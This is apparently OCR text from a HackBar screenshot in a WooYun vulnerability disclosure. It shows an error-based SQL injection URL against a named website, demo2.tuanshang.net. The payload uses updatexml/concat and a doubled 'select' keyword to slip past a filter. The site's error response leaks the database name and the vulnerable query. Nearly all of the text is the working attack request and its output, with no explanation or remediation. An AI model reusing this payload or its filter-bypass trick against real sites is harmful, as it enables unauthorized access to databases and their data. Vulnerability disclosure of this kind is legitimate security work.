 INT SQL XSS Encryption Encoding Other
Load URL http://demo2.tuanshang.net/?home&user_id=updatexml(1,concat(1,(seselectlect+database())),1) -
Split URL +
Execute
Enable Post data Enable Referrer
XPATH syntax error: 'p2pdemo'执行SQL语句错误!select id from `tuanshang_users_visit` where user_id=updatexml(1,concat(1,(select+database())),1) and visit_userid = 265
www.wooyun.org